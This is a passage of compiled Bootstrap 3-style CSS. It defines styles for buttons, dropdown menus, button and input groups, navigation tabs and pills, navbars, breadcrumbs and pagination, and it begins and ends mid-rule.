  .btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }
  .btn-danger:active, .btn-danger.active,
  .open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }
    .btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus,
    .open > .btn-danger.dropdown-toggle:hover,
    .open > .btn-danger.dropdown-toggle:focus,
    .open > .btn-danger.dropdown-toggle.focus {
      color: #fff;
      background-color: #ac2925;
      border-color: #761c19; }
  .btn-danger:active, .btn-danger.active,
  .open > .btn-danger.dropdown-toggle {
    background-image: none; }
  .btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled].active,
  fieldset[disabled] .btn-danger,
  fieldset[disabled] .btn-danger:hover,
  fieldset[disabled] .btn-danger:focus,
  fieldset[disabled] .btn-danger.focus,
  fieldset[disabled] .btn-danger:active,
  fieldset[disabled] .btn-danger.active {
    background-color: #d9534f;
    border-color: #d43f3a; }
  .btn-danger .badge {
    color: #d9534f;
    background-color: #fff; }

.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0; }
  .btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled],
  fieldset[disabled] .btn-link {
    background-color: transparent;
    box-shadow: none; }
  .btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
    border-color: transparent; }
  .btn-link:hover, .btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link[disabled]:hover, .btn-link[disabled]:focus,
  fieldset[disabled] .btn-link:hover,
  fieldset[disabled] .btn-link:focus {
    color: #777777;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition-property: height, visibility;
  transition-duration: 0.35s;
  transition-timing-function: ease; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropup,
.dropdown {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box; }
  .dropdown-menu.pull-right {
    right: 0;
    left: auto; }
  .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5; }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7; }

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777; }

.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed; }

.open > .dropdown-menu {
  display: block; }

.open > a {
  outline: 0; }

.dropdown-menu-right {
  left: auto;
  right: 0; }

.dropdown-menu-left {
  left: 0;
  right: auto; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  right: 0;
  left: auto; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: ""; }

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto; }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto; } }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    float: left; }
    .btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:hover,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 2; }

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -5px; }
  .btn-toolbar:before, .btn-toolbar:after {
    content: " ";
    display: table; }
  .btn-toolbar:after {
    clear: both; }
  .btn-toolbar .btn,
  .btn-toolbar .btn-group,
  .btn-toolbar .input-group {
    float: left; }
  .btn-toolbar > .btn,
  .btn-toolbar > .btn-group,
  .btn-toolbar > .input-group {
    margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px; }

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px; }

.btn-group.open .dropdown-toggle {
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn-group.open .dropdown-toggle.btn-link {
    box-shadow: none; }

.btn .caret {
  margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }

.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table; }

.btn-group-vertical > .btn-group:after {
  clear: both; }

.btn-group-vertical > .btn-group > .btn {
  float: none; }

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }
  .btn-group-justified > .btn,
  .btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%; }
  .btn-group-justified > .btn-group .btn {
    width: 100%; }
  .btn-group-justified > .btn-group .dropdown-menu {
    left: auto; }

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }
  .input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0; }
  .input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0; }

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px; }
  .input-group-addon.input-sm,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px; }
  .input-group-addon.input-lg,
  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:first-child {
  border-right: 0; }

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.input-group-addon:last-child {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn {
    position: relative; }
    .input-group-btn > .btn + .btn {
      margin-left: -1px; }
    .input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
      z-index: 2; }
  .input-group-btn:first-child > .btn,
  .input-group-btn:first-child > .btn-group {
    margin-right: -1px; }
  .input-group-btn:last-child > .btn,
  .input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px; }

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before, .nav:after {
    content: " ";
    display: table; }
  .nav:after {
    clear: both; }
  .nav > li {
    position: relative;
    display: block; }
    .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover, .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
    .nav > li.disabled > a {
      color: #777777; }
      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
        color: #777777;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #337ab7; }
  .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img {
    max-width: none; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li > a {
      margin-right: 2px;
      line-height: 1.42857;
      border: 1px solid transparent;
      border-radius: 4px 4px 0 0; }
      .nav-tabs > li > a:hover {
        border-color: #eeeeee #eeeeee #ddd; }
    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
      color: #555555;
      background-color: #fff;
      border: 1px solid #ddd;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li {
  float: left; }
  .nav-pills > li > a {
    border-radius: 4px; }
  .nav-pills > li + li {
    margin-left: 2px; }
  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
      text-align: center;
      margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
      display: table-cell;
      width: 1%; }
      .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd; }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
      border-bottom: 1px solid #ddd;
      border-radius: 4px 4px 0 0; }
    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
    .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
      border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent; }
  .navbar:before, .navbar:after {
    content: " ";
    display: table; }
  .navbar:after {
    clear: both; }
  @media (min-width: 768px) {
    .navbar {
      border-radius: 4px; } }

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table; }

.navbar-header:after {
  clear: both; }

@media (min-width: 768px) {
  .navbar-header {
    float: left; } }

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch; }
  .navbar-collapse:before, .navbar-collapse:after {
    content: " ";
    display: table; }
  .navbar-collapse:after {
    clear: both; }
  .navbar-collapse.in {
    overflow-y: auto; }
  @media (min-width: 768px) {
    .navbar-collapse {
      width: auto;
      border-top: 0;
      box-shadow: none; }
      .navbar-collapse.collapse {
        display: block;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important; }
      .navbar-collapse.in {
        overflow-y: visible; }
      .navbar-fixed-top .navbar-collapse,
      .navbar-static-top .navbar-collapse,
      .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0; } }

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px; }
  @media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
      max-height: 200px; } }

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px; }
  @media (min-width: 768px) {
    .container > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container-fluid > .navbar-collapse {
      margin-right: 0;
      margin-left: 0; } }

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px; }
  @media (min-width: 768px) {
    .navbar-static-top {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0; }

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }
  .navbar-brand > img {
    display: block; }
  @media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
      margin-left: -15px; } }

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }
  .navbar-toggle:focus {
    outline: 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }
  @media (min-width: 768px) {
    .navbar-toggle {
      display: none; } }

.navbar-nav {
  margin: 7.5px -15px; }
  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px; }
  @media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      box-shadow: none; }
      .navbar-nav .open .dropdown-menu > li > a,
      .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px; }
      .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px; }
        .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
          background-image: none; } }
  @media (min-width: 768px) {
    .navbar-nav {
      float: left;
      margin: 0; }
      .navbar-nav > li {
        float: left; }
        .navbar-nav > li > a {
          padding-top: 15px;
          padding-bottom: 15px; } }

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px; }
  @media (min-width: 768px) {
    .navbar-form .form-group {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .navbar-form .form-control-static {
      display: inline-block; }
    .navbar-form .input-group {
      display: inline-table;
      vertical-align: middle; }
      .navbar-form .input-group .input-group-addon,
      .navbar-form .input-group .input-group-btn,
      .navbar-form .input-group .form-control {
        width: auto; }
    .navbar-form .input-group > .form-control {
      width: 100%; }
    .navbar-form .control-label {
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .radio,
    .navbar-form .checkbox {
      display: inline-block;
      margin-top: 0;
      margin-bottom: 0;
      vertical-align: middle; }
      .navbar-form .radio label,
      .navbar-form .checkbox label {
        padding-left: 0; }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
      position: relative;
      margin-left: 0; }
    .navbar-form .has-feedback .form-control-feedback {
      top: 0; } }
  @media (max-width: 767px) {
    .navbar-form .form-group {
      margin-bottom: 5px; }
      .navbar-form .form-group:last-child {
        margin-bottom: 0; } }
  @media (min-width: 768px) {
    .navbar-form {
      width: auto;
      border: 0;
      margin-left: 0;
      margin-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      box-shadow: none; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px; }
  .navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
    margin-top: 10px;
    margin-bottom: 10px; }
  .navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
    margin-top: 14px;
    margin-bottom: 14px; }

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px; }
  @media (min-width: 768px) {
    .navbar-text {
      float: left;
      margin-left: 15px;
      margin-right: 15px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: left !important; }
  .navbar-right {
    float: right !important;
    margin-right: -15px; }
    .navbar-right ~ .navbar-right {
      margin-right: 0; } }

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }
  .navbar-default .navbar-brand {
    color: #777; }
    .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
      color: #5e5e5e;
      background-color: transparent; }
  .navbar-default .navbar-text {
    color: #777; }
  .navbar-default .navbar-nav > li > a {
    color: #777; }
    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
      color: #333;
      background-color: transparent; }
  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent; }
  .navbar-default .navbar-toggle {
    border-color: #ddd; }
    .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
      background-color: #ddd; }
    .navbar-default .navbar-toggle .icon-bar {
      background-color: #888; }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border-color: #e7e7e7; }
  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555; }
  @media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #777; }
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent; }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #555;
      background-color: #e7e7e7; }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #ccc;
      background-color: transparent; } }
  .navbar-default .navbar-link {
    color: #777; }
    .navbar-default .navbar-link:hover {
      color: #333; }
  .navbar-default .btn-link {
    color: #777; }
    .navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
      color: #333; }
    .navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus,
    fieldset[disabled] .navbar-default .btn-link:hover,
    fieldset[disabled] .navbar-default .btn-link:focus {
      color: #ccc; }

.navbar-inverse {
  background-color: #222;
  border-color: #090909; }
  .navbar-inverse .navbar-brand {
    color: #9d9d9d; }
    .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-text {
    color: #9d9d9d; }
  .navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d; }
    .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #090909; }
  .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent; }
  .navbar-inverse .navbar-toggle {
    border-color: #333; }
    .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
      background-color: #333; }
    .navbar-inverse .navbar-toggle .icon-bar {
      background-color: #fff; }
  .navbar-inverse .navbar-collapse,
  .navbar-inverse .navbar-form {
    border-color: #101010; }
  .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: #fff; }
  @media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
      border-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
      color: #9d9d9d; }
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #fff;
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #444;
      background-color: transparent; } }
  .navbar-inverse .navbar-link {
    color: #9d9d9d; }
    .navbar-inverse .navbar-link:hover {
      color: #fff; }
  .navbar-inverse .btn-link {
    color: #9d9d9d; }
    .navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
      color: #fff; }
    .navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus,
    fieldset[disabled] .navbar-inverse .btn-link:hover,
    fieldset[disabled] .navbar-inverse .btn-link:focus {
      color: #444; }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px; }
  .breadcrumb > li {
    display: inline-block; }
    .breadcrumb > li + li:before {
      content: "/ ";
      padding: 0 5px;
      color: #ccc; }
  .breadcrumb > .active {
    color: #777777; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px; }
  .pagination > li {
    display: inline; }
    .pagination > li > a,
    .pagination > li > span {
      position: relative;
      float: left;
      padding: 6px 12px;
      line-height: 1.42857;
      text-decoration: none;
      color: #337ab7;
      background-color: #fff;
      border: 1px solid #ddd;
      margin-left: -1px; }
    .pagination > li:first-child > a,
    .pagination > li:first-child > span {
      margin-left: 0;
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .pagination > li:last-child > a,
    .pagination > li:last-child > span {
      border-bottom-right-radius: 4px;
      border-top-right-radius: 4px; }
  .pagination > li > a:hover, .pagination > li > a:focus,
  .pagination > li > span:hover,
  .pagination > li > span:focus {
    z-index: 3;
    color: #23527c;
    background-color: #eeeeee;
    border-color: #ddd; }
  .pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
  .pagination > .active > span,
  .pagination > .active > span:hover,
  .pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
    cursor: default; }
  .pagination > .disabled > span,
  .pagination > .disabled > span:hover,
  .pagination > .disabled > span:focus,
  .pagination > .disabled > a,
  .pagination > .disabled > a:hover,
